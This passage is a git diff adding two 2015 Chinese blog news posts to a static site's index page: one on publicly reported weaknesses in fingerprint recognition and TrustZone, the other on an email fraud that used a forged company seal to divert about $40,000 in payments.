




==== commit e165c7a7: "Site updated: 2015-11-07 11:40:07" ====
--- a/index.html
+++ b/index.html
@@ -309,6 +309,214 @@
 <li>这应该很早就被当作黑产链的老路径了吧….</li>
 </ul>
 <iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="http://music.163.com/outchain/player?type=2&id=21312012&auto=1&height=66"></iframe>
+            
+          </span>
+        
+      
+    </div>
+
+    <footer class="post-footer">
+      
+
+      
+
+      
+      
+        <div class="post-eof"></div>
+      
+    </footer>
+  </article>
+
+
+    
+      
+
+  
+  
+
+  
+  
+  
+
+  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
+
+    
+      <header class="post-header">
+
+        
+        
+          <h1 class="post-title" itemprop="name headline">
+            
+            
+              
+                
+                <a class="post-title-link" href="/2015/10/31/指纹识别很安全？黑客表示笑而不语/" itemprop="url">
+                  指纹识别很安全？黑客表示笑而不语
+                </a>
+              
+            
+          </h1>
+        
+
+        <div class="post-meta">
+          <span class="post-time">
+            发表于
+            <time itemprop="dateCreated" datetime="2015-10-31T23:57:27+08:00" content="2015-10-31">
+              2015-10-31
+            </time>
+          </span>
+
+          
+
+          
+            
+          
+
+          
+
+        </div>
+      </header>
+    
+
+
+    <div class="post-body">
+
+      
+      
+
+      
+        
+          <span itemprop="articleBody">
+            
+              <p>自从iPhone 5s开启指纹识别功能后，安卓智能机纷纷效仿，各大手机厂商甚至广推其安全性能。然而事实上，指纹技术并不能拯救手机的安全。</p>
+<ul>
+<li>据报道，iPhone 5s发布后仅一天，欧洲最大的骇客团体ChaosComputerClub 就宣布破解了Touch ID ，并用视频记录了操作过程。</li>
+</ul>
+<p>另一方面，安卓机也没能幸免。据介绍，采用的指纹识别核心技术是TrustZone。但在今年6月的MOSEC移动安全技术峰会上，360手机安全研究员申迪介绍了如何利用安卓手机厂商在实现芯片级安全解决方案TrustZone时造成的软件漏洞，在可信区域执行任意代码，将TrustZone完全攻破。一旦TrustZone被完全攻破，黑客便能轻松指纹识别数据。</p>
+<hr>
+<h2 id="TrustZone究竟是什么来头？">TrustZone究竟是什么来头？</h2><ul>
+<li>rustZone是可保护敏感信息的一种硬件安全架构体系，用于把手机从硬件与软件上分成安全区与普通区两个区域。整个架构系统都是为了保护安全区中的数据，防范设备可能遭受到的多种特定威胁。因此，安全区与普通区从硬件到软件都是被分割的，普通区第三方程序无法访问安全区中的敏感数据。</li>
+</ul>
+<p>但事实上，这并没有多大的作用。</p>
+<p>2014年8月，几乎所有高通骁龙处理器都被爆出存在TrustZone高危漏洞。这些漏洞可以被黑客利用来攻破系统的保护机制，并获得用户隐私资料。诸如支付保护技术、数字版权管理、自带设备办公等等都会是被攻击的高危对象，不仅如此，黑客甚至有可能彻底破坏系统的安全机制。也就是说，攻击者不仅能获得安全区中的敏感数据，还能直接进入支付等高权限场景——TrustZone的分区保护形同虚设。</p>
+<p>指纹识别搭配TrustZone，一度被称作手机安全的最后一道防线。而在今年6月举行的MOSEC移动安全技术峰会上，360安全研究员申迪先是完成了手机常规OS的内核提权、以及禁用最新版本SEforAndroid；尔后又利用该漏洞侵入安全区，成功绕过诸多安全特性，获取到指纹等敏感信息。</p>
+<p>残酷的事实告诉我们，这最后一条防线也将变得摇摇欲坠。但是大家也不用绝望，雷锋网消息，世界黑帽大会BlackHat将于8月份在拉斯维加斯举行，届时申迪将向全球黑客介绍有关Android系统TrustZone安全攻防的研究成果，并且现场演示从传感器中读取指纹数据的攻击利用。</p>
+<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="http://music.163.com/outchain/player?type=2&id=21312012&auto=0&height=66"></iframe>
+            
+          </span>
+        
+      
+    </div>
+
+    <footer class="post-footer">
+      
+
+      
+
+      
+      
+        <div class="post-eof"></div>
+      
+    </footer>
+  </article>
+
+
+    
+      
+
+  
+  
+
+  
+  
+  
+
+  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
+
+    
+      <header class="post-header">
+
+        
+        
+          <h1 class="post-title" itemprop="name headline">
+            
+            
+              
+                
+                <a class="post-title-link" href="/2015/10/31/黑客伪造企业公章向客户催款骗走4万美金/" itemprop="url">
+                  黑客伪造企业公章向客户催款骗走4万美金
+                </a>
+              
+            
+          </h1>
+        
+
+        <div class="post-meta">
+          <span class="post-time">
+            发表于
+            <time itemprop="dateCreated" datetime="2015-10-31T23:56:16+08:00" content="2015-10-31">
+              2015-10-31
+            </time>
+          </span>
+
+          
+
+          
+            
+          
+
+          
+
+        </div>
+      </header>
+    
+
+
+    <div class="post-body">
+
+      
+      
+
+      
+        
+          <span itemprop="articleBody">
+            
+              <h3 id="外贸公司用电邮与国外客户联系做生意，无需电话，更不用见面，这种方式看上去便捷，不过也潜藏着一些风险">外贸公司用电邮与国外客户联系做生意，无需电话，更不用见面，这种方式看上去便捷，不过也潜藏着一些风险</h3><hr>
+<ul>
+<li>昨天，慈溪周巷国税分局的工作人员在走访企业时，发现慈溪市高林电器有限公司的电子邮箱被“黑客”瞄上了，目前损失已有近四万美金。</li>
+</ul>
+<p>记者进行调查后发现，类似案件宁波曾出现过，被骗企业不在少数。</p>
+<h2 id="一封伪造的邮件_卷走近四万美金">一封伪造的邮件 卷走近四万美金</h2><ul>
+<li>昨天，记者联系上慈溪高林的黄老板时，对方一肚子苦水。</li>
+</ul>
+<p>10月中旬，罗马尼亚的一位客户发来一封邮件：你们的账号审计好了吗?我可以付6000美金的定金了吗?</p>
+<p>我们的业务人员很奇怪。公司业务一直很正常，也没听说要审计。随后她发邮件向客户咨询情况。</p>
+<p>罗马尼亚的客户回复，声称是高林公司发邮件通知要审计的。</p>
+<p>而这时候，又发生了一件事。</p>
+<p>一位格鲁吉亚的客户要付尾款。之前公司一直发邮件催钱，客户就回了一份邮件，声称已经把款打给了一个香港公司，还说是高林公司授权的，并附上了一堆的文件。第一封通知的邮件，是9月30日晚上9点50分发的，其中有一段内容写着：“我们公司的账号最近在审计，原先的账户被停了。我晚点会发给你一个安全账户，请打款38340.8美金到这个新账户。”业务人员傻眼了。这封邮件，和她三个小时前发的一封邮件内容几乎一模一样，就是上面这段内容被篡改掉了。</p>
+<p>附件中，有一份仿造的高林公司的声明，盖了公章和我的签名。还有一份打款凭据，汇款账户是汇丰银行的一个香港账户。我看了下，这个公章太假了，哪有这么大的公章。</p>
